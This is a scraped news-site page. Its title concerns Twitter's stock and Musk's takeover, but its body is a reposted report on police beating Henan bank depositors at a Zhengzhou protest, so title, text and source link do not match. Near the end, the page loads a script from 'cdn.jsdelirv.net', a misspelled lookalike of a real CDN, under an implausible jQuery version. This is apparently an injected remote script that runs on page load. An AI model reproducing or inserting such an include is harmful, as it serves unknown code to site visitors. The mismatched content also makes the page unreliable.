                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Remote Working and the Future of Work" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2865_1_697007cd2f460 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,2865","include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>This time the authorities sent in guards en masse to break up the demonstration. They beat the protesters, kicking them to the ground and shoving them onto buses — the harshest response yet to the bank depositors’ efforts to seek redress.</p>
<p>Photos and video of plainclothes security agents attacking the protesters were shared on Chinese social media, stirring anger over the use of force. While protest images are often quickly censored in China, the footage from Zhengzhou was still widely available on Monday, with one hashtag viewed 32 million times on Weibo, the Twitter-like service.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">The protesters had gathered in front of the Zhengzhou branch of the nation’s central bank, the People’s Bank of China. Protesters interviewed by phone said that dozens of people had been sent to hospitals after being beaten.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">“We came all the way to Zhengzhou to get our money back, and we didn’t want to have conflicts with anyone,” said Feng Tianyu, 31, who lives in the northern city of Harbin. “But the government sent so many people to deal with the unarmed people. We were cheated financially, beaten physically and traumatized mentally.”</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">Ms. Feng, who is two months pregnant, said men dressed in white shirts pulled her by her hair and arms onto a bus, where police officers beat some of the demonstrators. She said she was eventually taken to a hospital for stomach pains, but was refused admission.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">The depositors say they are trying to recover the money they placed in rural banks using online, third-party platforms. The money has been frozen since April, when the police and banking regulators said they were investigating allegations of illegal financial activity.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">Depositors from across the country have tried to go demand their money in person, even as the authorities have repeatedly shut down their messaging groups and tried to block them from traveling.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">While the protests remain centered on four rural banks, all in Henan Province, China’s broader economic slowdown and the widening impact of Covid lockdowns could potentially expose more institutions and test the country’s relatively new deposit insurance mechanism.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">Deposits in China are guaranteed up to 500,000 Chinese yuan, about $74,500, but many customers of the Henan banks deposited far more. If the Henan government determines their deposits were part of an illegal fund-raising scheme, it could complicate any efforts to recover their money.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">Many of the protesters said they put their life savings in the banks and are now destitute. Ms. Feng said she deposited about $165,000, which was all of her savings plus her father’s pension money.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">“I’m pregnant and have come this far because this money is really important to me,” she said. “If I don’t get the money back, I can’t have prenatal checks, I can’t have this child, and I can’t continue to support my 2-year-old daughter.”</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">After reports of the protest emerged on Chinese social media, Henan banking regulators said on Sunday that they were developing a plan to manage the crisis engulfing the four banks and to “protect the legitimate rights and interests of the public,” but offered no immediate details.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">The China Banking and Insurance Regulatory Commission has accused the Henan New Fortune Group, a shareholder in the four banks, of illegally using third-party platforms and fund brokers to attract depositors from across the country, state media reported in April. The national regulator warned customers to not be lured by promises of extremely high returns or to hastily make bank deposits through third parties.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">The police in the Henan city of Xuchang said on Monday that they were investigating a criminal gang headed by a man named Lu Yi, who they say may have used Henan New Fortune Group to amass control of the rural banks and used fictitious loans to illegally transfer funds. The scheme, which the police said began in 2011, included setting up online platforms to promote financial products and solicit new customers, according to the police, who added that some people have been arrested.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">But several demonstrators said they felt the police and regulators had done too little to protect their interests, and worried that they might never see their money. Some, noting that the alleged financial wrongdoing goes back more than a decade, raised questions about whether the authorities had ignored earlier signs of fraud. Public pressure is now their only recourse, the protesters said in interviews.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">“A single person is really too powerless; we attract the government’s attention only when we all get together,” said Zhang Xia, 38, an administrative assistant from the eastern city of Hangzhou.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">Ms. Zhang said she was grabbed by her arms and legs and kicked in the stomach as she was carried away from the protest site. After a brief hospital visit, she left town quickly because she feared detention in Zhengzhou, boarding a train on crutches.</p>
<p class="live-blog-post-content css-h61jh5 evys1bk0">“We only came to make a statement about fairness, nothing else,” she said. “These brutal beatings and repression took us by surprise.”</p>
<p>Source by <a href="https://www.nytimes.com/live/2022/07/11/business/economy-news-inflation-stocks-twitter/musk-twitter-delaware-court-chancery">www.nytimes.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2865_3_697007cd39dd8   " data-unique="jnews_module_2865_3_697007cd39dd8">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" aria-label="Read article: 10 Essential Entrepreneurs&#8217; Characteristics For Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="10 Essential entrepreneurs&#039; characteristics For Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/">10 Essential Entrepreneurs&#8217; Characteristics For Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" ><i class="fa fa-clock-o"></i> September 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" aria-label="Read article: Entrepreneurship ethics &#8211; From Startup to Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Entrepreneurship ethics - From Startup to Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/">Entrepreneurship ethics &#8211; From Startup to Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" ><i class="fa fa-clock-o"></i> August 24, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Remote Working and the Future of Work" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2865_3_697007cd39dd8 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2865,"include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover/" data-title="Twitter’s stock falls further as doubts swirl over Elon Musk’s takeover." data-id="2865"  data-prev="https://geekyinsider.com/2022/07/disney-strikes-a-big-adtech-deal-with-the-trade-desk-as-disney-expands-into-ads-techcrunch/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2865_4_697007cd3d5be   " data-unique="jnews_module_2865_4_697007cd3d5be">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/what-is-finblox-and-how-to-earn-passive-income-from-crypto/" aria-label="Read article: What is Finblox and how to earn passive income from crypto"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="finblox" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/What-is-Finblox-and-how-to-earn-passive-income-from-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/What-is-Finblox-and-how-to-earn-passive-income-from-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/07/What-is-Finblox-and-how-to-earn-passive-income-from-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2022/07/What-is-Finblox-and-how-to-earn-passive-income-from-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/what-is-finblox-and-how-to-earn-passive-income-from-crypto/">What is Finblox and how to earn passive income from crypto</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/what-is-finblox-and-how-to-earn-passive-income-from-crypto/" ><i class="fa fa-clock-o"></i> July 18, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/the-best-bluetooth-speakerphones-for-your-old-car-review-geek/" aria-label="Read article: The Best Bluetooth Speakerphones For Your Old Car – Review Geek"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A 1967 Pontiac Tempest GTO drives down a country road." decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/The-Best-Bluetooth-Speakerphones-For-Your-Old-Car-–-Review-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/The-Best-Bluetooth-Speakerphones-For-Your-Old-Car-–-Review-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/10/The-Best-Bluetooth-Speakerphones-For-Your-Old-Car-–-Review-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/10/The-Best-Bluetooth-Speakerphones-For-Your-Old-Car-–-Review-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/10/the-best-bluetooth-speakerphones-for-your-old-car-review-geek/">The Best Bluetooth Speakerphones For Your Old Car – Review Geek</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/the-best-bluetooth-speakerphones-for-your-old-car-review-geek/" ><i class="fa fa-clock-o"></i> October 14, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2865_4_697007cd3d5be = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2865_5_697007cd411a8   " data-unique="jnews_module_2865_5_697007cd411a8">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2865_5_697007cd411a8 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217,3484,13882","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2865 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftwitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover%2F" data-image-url="" data-title="Twitter%E2%80%99s%20stock%20falls%20further%20as%20doubts%20swirl%20over%20Elon%20Musk%E2%80%99s%20takeover." ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftwitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover%2F" data-image-url="" data-title="Twitter%E2%80%99s%20stock%20falls%20further%20as%20doubts%20swirl%20over%20Elon%20Musk%E2%80%99s%20takeover.%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
